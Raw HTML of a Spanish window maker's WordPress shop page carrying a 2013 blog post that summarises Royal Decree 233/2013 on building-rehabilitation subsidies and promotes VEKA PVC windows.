	.widget ul li.recentcomments:before,
	#icl_lang_sel_widget a.lang_sel_sel,
	.cart-collaterals .wc-proceed-to-checkout:before
	{
				background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites.png) !important;
			}
	
		
		
	
	/********************************************************************/
	/************************ Retina Stuff ******************************/
	/********************************************************************/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 2), 
	only screen and (min-device-pixel-ratio: 2)
	{
		blockquote:before,
		.woocommerce_message::before,
		.woocommerce_error::before,
		.woocommerce_info::before,
		.woocommerce-message::before,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.widget #searchform input[type=submit],
		.gbtr_little_shopping_bag .title,
		/*ul.cart_list .remove,
		ul.cart_list .empty:before,*/
		.gbtr_product_sliders_header .big_arrow_right,
		.gbtr_items_sliders_header .big_arrow_right,
		.gbtr_product_sliders_header .big_arrow_right:hover,
		.gbtr_items_sliders_header .big_arrow_right:hover,
		.gbtr_product_sliders_header .big_arrow_left,
		.gbtr_items_sliders_header .big_arrow_left,
		.gbtr_product_sliders_header .big_arrow_left:hover,
		.gbtr_items_sliders_header .big_arrow_left:hover,
		.product_button a.button,
		.product_button button.button,
		.product_button input.button,
		.product_button #respond input#submit,
		.product_button #content input.button,
		.product_button a.button:hover,
		.product_button button.button:hover,
		.product_button input.button:hover,
		.product_button #respond input#submit:hover,
		.product_button #content input.button:hover,
		.product_type_simple,
		.product_type_variable,
		a.button.added::before,
		button.button.added::before,
		input.button.added::before,
		#respond input#submit.added::before,
		#content input.button.added::before,
		.gbtr_product_share ul li a.product_share_facebook:before,
		.gbtr_product_share ul li a.product_share_pinterest:before,
		.gbtr_product_share ul li a.product_share_email:before,
		.gbtr_product_share ul li a.product_share_twitter:before,
		.product_single_slider_previous,
		.product_single_slider_next,
		.product_navigation .nav-previous-single a,
		.product_navigation .nav-previous-single a:hover,
		.product_navigation .nav-next-single a,
		.product_navigation .nav-next-single a:hover,
		/*table.shop_table a.remove,
		table.shop_table a.remove:hover,*/
		.gbtr_left_column_cart_sep,
		.empty_bag_icon,
		.checkout h3:after,
		.gbtr_checkout_method_header:after,
		#nav-below .nav-previous-single a .meta-nav,
		#nav-below .nav-previous-single a:hover .meta-nav,
		#nav-below .nav-next-single a .meta-nav,
		#nav-below .nav-next-single a:hover .meta-nav,
		.accordion .accordion-title:before,
		.accordion .accordion-title.active:before,
		.testimonial_left_content div:before,
		.testimonial_right_content div:before,
		.slide_everything .slide_everything_previous,
		.slide_everything .slide_everything_next,
		.products_slider_previous,
		.products_slider_next,
		.gbtr_little_shopping_bag_wrapper_mobiles,
		.menu_select,
		.theretailer_product_sort,
		.img_404,
		.widget ul li.recentcomments:before,
		#icl_lang_sel_widget a.lang_sel_sel,
		.trigger-footer-widget-icon
		{
						background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
						background-size:1000px 1000px !important;
		}
	}
	
	/********************************************************************/
	/************************* Custom CSS *******************************/
	/********************************************************************/
	
			.add-your-own-classes-here {

}		
		.woocommerce-breadcrumb {
		display:none;
	}
		
	</style>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

<link rel="stylesheet" href="https://nueva.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G6BKY45CE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G6BKY45CE');
</script>
</head>
<!-- *********************************************************************** -->
<!-- ********************* EVERYTHING STARTS HERE ************************** -->
<!-- *********************************************************************** -->

<body data-rsssl=1 class="post-template-default single single-post postid-892 single-format-standard theme-theretailer woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.8&appId=315115103966";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	        
    <div id="global_wrapper">
    
      
        
        	<div class="menu_under_style">
<div class="gbtr_header_wrapper">
    
    <div class="container_12">
    
        <div class="grid_3">
            <a href="https://www.ventanasfersan.com" class="gbtr_logo">
            <img src="https://www.ventanasfersan.com/wp-content/uploads/2016/11/inicio.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
                <div class="
					 mobiles_menus_wrapper">
                    <div class="gbtr_menu_mobiles">
                    <div class="gbtr_menu_mobiles_inside
                                        ">
                        <select>
                            <option selected>Menú</option>
                            
<option id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341" value="https://www.ventanasfersan.com/">Inicio</option>

<option id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621" value="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</option>

<option id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018" value="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</option>

<option id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655" value="https://www.ventanasfersan.com/tienda-online/">Tienda Online</option>

<option id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367" value="https://www.ventanasfersan.com/blog/">Blog</option>

<option id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422" value="https://www.ventanasfersan.com/contacto/">Contacto</option>

<option id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445" value="https://www.ventanasfersan.com/empresa/">Empresa</option>

<option id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789" value="https://www.ventanasfersan.com/wishlist/"> Favoritos</option>
                        </select>            
                    </div>
                    
                </div>
                
                                
                                
                                
                <!---->
                
                <div class="gbtr_dynamic_shopping_bag">
            
                    <div class="gbtr_little_shopping_bag_wrapper 
                                            shopping_bag_mobile_style
                                        
                                            shopping_bag_in_header
                                        ">
                        <div class="gbtr_little_shopping_bag">
                            <div class="title"><a href="https://www.ventanasfersan.com/cart/">Carrito</a></div>
                            <div class="overview"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="minicart_items">/ 0 items</span></div>
                            <div class="gb_cart_contents_count">0</div>
                        </div>
                        <div class="gbtr_minicart_wrapper">
                            <div class="gbtr_minicart">
                            	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </div>
                        </div>
                        
                    </div>
                    
                    <a href="https://www.ventanasfersan.com/cart/" class="gbtr_little_shopping_bag_wrapper_mobiles"><span>0</span></a>
                
                </div>
                
                <!---->
                
                                
                                
                            
                </div>
        	</div>   
        </div>
            
        </div><!--/container_12-->
        
        <div class="container_12">
        <div class="grid_12">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">                        
						<nav class="main-navigation first-navigation" role="navigation"> 
                            <ul class="sf-menu">                        
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://www.ventanasfersan.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.ventanasfersan.com/tienda-online/">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://www.ventanasfersan.com/blog/">Blog</a></li>
                                                            </ul>
						</nav><!--first-navigation-->                        
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
                        <ul>
                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.ventanasfersan.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ventanasfersan.com/empresa/">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://www.ventanasfersan.com/wishlist/"><i class="fa fa-heart-o"></i> Favoritos</a></li>
                                                    </ul>
					</nav><!--.secondary-navigation-->
                </div>
            </div>
        </div>
        </div>
   
</div>
</div>    		
        
<div class="global_content_wrapper single-post">

<div class="container_12">
<div class="grid_4">
    
		<div class="gbtr_aside_column">
					<div id="secondary" class="widget-area" role="complementary">
						<div id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.ventanasfersan.com/" role="search">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Buscar &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://www.ventanasfersan.com/2016/09/30/ya-estamos-preparados-nueva-serie-softline-82-de-veka/">Ya estamos preparados!!! Nueva serie softline 82 de Veka</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2016/06/14/procomsa-presenta-una-nueva-serie-de-cierrapuertas-de-alta-gama/">Procomsa presenta una nueva serie de cierrapuertas de alta gama</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2016/02/18/novedad-poniendo-a-punto-la-fabrica-para-el-nuevo-sistema-softline-82-de-veka/">Novedad: poniendo a punto, la fabrica, para el nuevo sistema Softline 82 de Veka</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2015/11/10/tahoma-para-una-vida-conectada/">TaHoma&#8230;Para una vida conectada&#8230;</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2015/07/30/colocando-vidrio-de-seguridad-y-grandes-dimensiones-quien-dijo-peso/">Colocando vidrio de seguridad y grandes dimensiones. ¿quien dijo peso?</a>
									</li>
					</ul>

		</div>		</div><!-- #secondary .widget-area -->
        </div>
        
    </div>

    <div class="grid_8">

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				
<article id="post-892" class="post-892 post type-post status-publish format-standard hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-comprar-ventanas-online tag-fersan tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h1 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" title="Permalink to RD 233/2013 sobre Rehabilitación edificatoria 2013-2016" rel="bookmark">RD 233/2013 sobre Rehabilitación edificatoria 2013-2016</a></h1> 
          
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/04/" title="10:11 am" rel="bookmark" class="entry-date"><time datetime="2013-04-18T10:11:31+01:00">18 abril, 2013</time></a></span>
                <span class="categories-meta"><i class="fa fa-folder-open-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/category/blog-fersan/" rel="category tag">Blog Fersán</a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

		
    <div class="entry-content">
		        	<p>Asunto: RD 233/2013 sobre Rehabilitación edificatoria 2013-2016</p>
<p>Nos es grato informarle que el pasado 11 de abril ha entrado en vigor el RD 233/2013, de 5 de<br />
abril, que establece el Plan Estatal de fomento del alquiler de viviendas, la rehabilitación<br />
edificatoria y la regeneración y renovación urbana, para el período 2013-2016, cuyo texto<br />
adjuntamos señalando las partes más relevantes</p>
<p>El RD establece 8 planes de actuación, siendo los programas 4 y 5 los que inciden directamente<br />
sobre la actividad del sector de la ventana:</p>
<p>4. Programa de fomento de la rehabilitación edificatoria (Capítulo V).<br />
5. Programa de fomento de la regeneración y renovación urbana (Capítulo VI).<br />
El preámbulo de RD reconoce un insuficiente mantenimiento y conservación del parque de<br />
viviendas del país, situación que condiciona el mercado de viviendas en alquiler – sólo el 17% del<br />
mercado frente al 38% de media en los países de nuestro entorno europeo – que junto a la<br />
estimación del Ministerio de Fomento de un stock de viviendas nuevas sin vender de 680.000<br />
unidades, limita el potencial de renovación de ventanas.</p>
<p>Dado que la gestión de las ayudas del Plan corresponde a las Comunidades Autónomas, y<br />
basados en la experiencia de anteriores planes renove, con fondos públicos, es previsible que la<br />
acción efectiva del Plan tarde en hacerse notar en el mercado.</p>
<p>Además, se pretende que las actuaciones de rehabilitación incidan directamente sobre el<br />
ahorro y la eficiencia energética de las viviendas, eje central de la argumentación de una<br />
buena ventana de PVC: Ahorro económico, protección medioambiental y confort para sus<br />
usuarios. Es decir, cumplir los criterios de sostenibilidad establecidos por la ONU.</p>
<p>Dado que la gestión de las ayudas del Plan corresponde a las Comunidades Autónomas, y<br />
basados en la experiencia de anteriores planes renove, con fondos públicos, es previsible que la<br />
acción efectiva del Plan tarde en hacerse notar en el mercado.</p>
<p>Programa de fomento de la rehabilitación edificatoria (Capítulo V)</p>
<p>Este plan tiene por objeto la financiación de las actuaciones dirigidas a la conservación y mejora<br />
de la calidad y sostenibilidad de edificios de tipología residencial colectiva (bloque de viviendas)<br />
que:</p>
<p>a) Su construcción haya finalizado antes de 1981.<br />
b) Que, al menos, el 70% de su superficie construida sobre rasante tenga uso<br />
residencial.<br />
c) Que, al menos, el 70% de las viviendas sean el domicilio habitual de sus<br />
propietarios o arrendatarios.</p>
<p>Expresamente, entre otras, se indica que se considera actuación subvencionable la mejora de la<br />
envolvente térmica del edificio mediante la sustitución de carpinterías y acristalamientos de<br />
los huecos.</p>
<p>Como mínimo, se tendrá que cumplir el Documento Básico sobre Limitación de la Demanda<br />
Energética del CTE (DB-HE1). Ya se sabe que no es muy exigente pero, para ser subvencionable,<br />
la actuación deberá reducir la demanda energética en, al menos, un 30%.</p>
<p>Los sistemas SL/DJ70 y SL82 de VEKA le permiten cumplir sin problemas este requisito.<br />
A título informativo, considerando una ventana de 2 hojas 1.300&#215;1.300 mm (marco 101.226, hoja<br />
103.232 y vidrio aislante 4/16/4be con Ug = 1,9 W/m2·K) cuando se cambia una ventana de<br />
aluminio sin rotura – muy extendida en el tipo de edificios a rehabilitar – por la ventana de PVC<br />
con perfiles VEKA que usted fabrica reduce en un 74% la pérdida de energía de ese hueco o, lo<br />
que es lo mismo, ahorra anualmente 1.811 KWh, reduce en 160 Kg el consumo de petróleo y<br />
dejar de emitir a la atmósfera entre 300 y 700 Kg de CO2, en función del combustible utilizado.</p>
<p>El artículo 23 del RD detalla el tipo y cuantías de las ayudas por tipo de actuación. Claramente se<br />
indica que el cambio de ventanas se subvenciona con 2.000€ o un máximo de 5.000€, por<br />
vivienda y por cada 100 m2 de superficie útil de local, si la reducción de la demanda energética<br />
para climatización del edificio (frío/calor) es de al menos un 50%. Otras ayudas relacionadas con<br />
la carpintería están relacionadas con mejoras en la accesibilidad de la vivienda, por ejemplo, usar<br />
las soleras para sillas de ruedas de hasta 20 mm de altura.</p>
<p>Como puede apreciar, el impulso directo a la ventana representa como mínimo un ahorro para el<br />
usuario final en torno al 57% del costo de la carpintería de un piso tipo, montaje no incluido.</p>
<p>Programa de fomento de la regeneración y renovación urbana (Capítulo VI)</p>
<p>Desde el punto de vista de la ventana, este plan es más concreto ya que subvenciona las<br />
actuaciones de mejora de la calidad y sostenibilidad del medio urbano cuando, entre otras, la obra<br />
sea de demolición de edificios para la edificación de nuevas viviendas con calificación energética<br />
B según CTE. He ahí la importancia para la ventana que usted fabrica con los sistemas de perfiles<br />
VEKA, ya que un edificio que hoy cumple escrupulosamente el CTE, sólo tiene una clasificación<br />
energética D.</p>
<p>Disposiciones finales</p>
<p>La Disposición Adicional Octava es importante para las empresas que tengan acción comercial en<br />
Murcia, dado que se establece la prioridad de las actuaciones que se realicen en Lorca para paliar<br />
los efectos del seísmo de mayo de 2011.</p>
<p>Por último y como no podía ser menos, en Anexo II del RD recoge el modelo de informe de<br />
evaluación de los edificios, en cuyo apartado de Cerramientos Verticales y Cubiertas, indica las<br />
ventana de PVC como una de las cuatro opciones de tipo de carpintería predominante, mientras<br />
que en el apartado 1.6 del anexo, Descripción normalizada de las deficiencia de conservación del<br />
edificio, las deficiencias que se consideran se refieren a la presencia o ataque de<br />
microorganismos a ventanas de madera o erosión y/o corrosión de la carpintería metálica, sin<br />
mencionar nada específico sobre la carpintería exterior de PVC. Una prueba más de que la<br />
ventana de PVC es la mejor solución.</p>
<p><a href="https://ventanasfersan.com/wp-content/uploads/2016/12/RD_233_sobre_Rehabilitacin_edificatoria_2013_2016.pdf">Descargar Real Decreto</a></p>
            
			<div class="tags_share_wrapper  post_with_tags">
				
									<div class="box-share-container post-share-container">
						<a class="trigger-share-list" href="#"><i class="fa fa-share-alt"></i>Compartir </a>
						<div class="box-share-list">
                        
                        								
							<div class="box-share-list-inner">
								<a href="//www.facebook.com/sharer.php?u=https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" class="box-share-link" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a>
								<a href="//twitter.com/share?url=https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" class="box-share-link" target="_blank"><i class="fa fa-twitter"></i><span>Twitter</span></a>
								<a href="//plus.google.com/share?url=https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" class="box-share-link" target="_blank"><i class="fa fa-google-plus"></i><span>Google</span></a>
								<a href="//pinterest.com/pin/create/button/?url=https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/&amp;media=&amp;description=RD+233%2F2013+sobre+Rehabilitaci%C3%B3n+edificatoria+2013-2016" class="box-share-link" target="_blank"><i class="fa fa-pinterest"></i><span>Pinterest</span></a>
							</div><!--.box-share-list-inner-->
							
						</div><!--.box-share-list-->
					</div>
								
									<span class="tags-meta"><i class="fa fa-tag"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/tag/ayudas-para-cambiar-tus-ventanas/" rel="tag">ayudas para cambiar tus ventanas</a>, <a href="https://www.ventanasfersan.com/tag/comprar-ventanas-online/" rel="tag">comprar ventanas online</a>, <a href="https://www.ventanasfersan.com/tag/fersan/" rel="tag">fersan</a>, <a href="https://www.ventanasfersan.com/tag/razones-para-elegir-pvc-veka/" rel="tag">razones para elegir pvc veka</a>, <a href="https://www.ventanasfersan.com/tag/tipos-de-ventana/" rel="tag">tipos de ventana</a>, <a href="https://www.ventanasfersan.com/tag/una-buena-marca-en-ventanas-pvc/" rel="tag">una buena marca en ventanas pvc</a>, <a href="https://www.ventanasfersan.com/tag/venta-de-ventanas/" rel="tag">venta de ventanas</a>, <a href="https://www.ventanasfersan.com/tag/ventana-de-calidad/" rel="tag">ventana de calidad</a>, <a href="https://www.ventanasfersan.com/tag/ventana-pvc/" rel="tag">ventana pvc</a>, <a href="https://www.ventanasfersan.com/tag/ventanas-online/" rel="tag">ventanas online</a></span>
								<br /><br /><br />
			</div>
                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-892 -->                
                <div class="clr"></div>

					<nav role="navigation" id="nav-below" class="post-navigation">

	
		<div class="nav-previous-single"><a href="https://www.ventanasfersan.com/2013/04/11/nuevos-folios-standar-para-pvc-ideal-para-renovaciones-de-obra/" rel="prev"><span class="meta-nav"></span> Nuevos folios standar, para PVC. Ideal para renovaciones de obra</a></div>
		<div class="nav-next-single"><a href="https://www.ventanasfersan.com/2013/05/02/44-aniversario-participa-en-el-sorteo/" rel="next">¡¡¡ 44 Aniversario !!!  Participa en el sorteo <span class="meta-nav"></span></a></div>

	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

	</div>
    
    
</div>

</div>



<div class="gbtr_widgets_footer_wrapper">
	



</div><!-- .gbtr_widgets_footer_wrapper-->


<div class="page_full_width">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1480522845565 vc_row-has-fill">
	<div class="wpb_column vc_column_container vc_col-sm-12">
    	<div class="vc_column-inner ">
        	<div class="wpb_wrapper">
            	<div class="boxed-row">
                <div class="row vc_row wpb_row vc_inner vc_row-fluid vc_custom_1480522828608">
                	<div class="wpb_column vc_column_container vc_col-sm-6">
                    	<div class="vc_column-inner ">
                        	<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480591058473 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2">
                                        <p class="b8">TU OPINIÓN NOS IMPORTA MUCHO.<span class="negro">VALÓRANOS</span></p>
                                        <div class="fb-like" data-href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                                    </div>
									</div>
								</div>
							</div>
                       </div>
                  </div>
                  <div class="wpb_column vc_column_container vc_col-sm-6">
                  	<div class="vc_column-inner ">
                    		<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480522623489 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2 bannercaja3">
                                        <p class="b8">CONTACTA</p>
                                        <p class="b9">Camino Cuesta de Luzar, s/n<br />
                                        24010 | San Andrés del Rabanedo | LEÓN</p>
                                        <p class="b10"><span class="tlf">987 801 386</span><span class="mail"><a href="mailto:info@ventanasfersan.com" target="_blank">info@ventanasfersan.com</a></span></p>
										</div>

									</div>
								</div>
							</div>
                        </div>
                     </div>
                 </div>
              </div>
           </div>
         </div>
		</div>
		</div>
</div>


 		<div class="gbtr_dark_footer_wrappera">        
           <div class="container_12">
                <div class="grid_2">
                	<div id="text-2" class="widget widget_text">			
                    <div class="textwidget"><img src="/wp-content/uploads/2016/12/logo_footer.png" alt="logo pie"></div>
					</div>
                </div>
                <div class="grid_8">
                	<div id="nav_menu-2" class="widget widget_nav_menu">
                    <div class="menu-pie-container">
                    	<ul id="menu-pie" class="menu">
                        <li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.ventanasfersan.com/entrega/">Entrega</a></li>
						   <li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.ventanasfersan.com/formas-de-pago/">Formas de pago</a></li>
							<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.ventanasfersan.com/atencion-al-cliente/">Atención al cliente</a></li>
							<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.ventanasfersan.com/devoluciones/">Devoluciones</a></li>
						</ul>
                    </div>
                  </div>
                </div>  
                <div class="grid_2">
                
                				<a href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/VentanasFersan" target="_blank" class="social_media social_media_twitter"><i class="fa fa-twitter"></i></a>				
                </div>          
            </div>                  
        </div>       
    
    <div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper">
                <div class="gbtr_footer_widget_credit_cards">
                
					                    
                    <img src="" alt="" />
                    
                                        
                </div><!-- .gbtr_footer_widget_credit_cards-->
                
                					<div class="gbtr_footer_widget_copyrights">                
                        ©2018 Fersan Talleres Metálicos S.L. <a href="/aviso-legal">Aviso Legal</a> | <a href="/politica-de-privacidad">Política de privacidad</a> | <a href="/politica-de-cookies">Política de Cookies</a> | <a href="http://www.indipro.es" target="_blank">Diseño web indipro</a>					</div>
				                
                <div class="clr"></div>
				
            </div><!-- .grid_12 bottom_wrapper-->
        </div>
        
    </div><!-- .gbtr_footer_wrapper-->
    
    </div><!-- /global_wrapper -->
    
    <div id="review_form_wrapper_overlay">
    	<div id="review_form_wrapper_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    
    <!--
    <div id="mobile_menu_overlay">
    <div id="mobile_menu_overlay_inside">
    	
                
        <div id="mobile_menu_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    </div>
    -->
 
	
	    
    
    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    		<script type="text/javascript">
					
//JavaScript goes here

</script>     
	
	
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p>Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.ventanasfersan.com/politica-de-cookies" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7247f37e8c","remove_from_wishlist_nonce":"77a374f871","reload_wishlist_and_adding_elem_nonce":"8e5be21335","load_mobile_nonce":"1e3f3550bb","delete_item_nonce":"b616dba89f","save_title_nonce":"1df0c60bfe","save_privacy_nonce":"64811808ad","load_fragments_nonce":"a2b8761438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
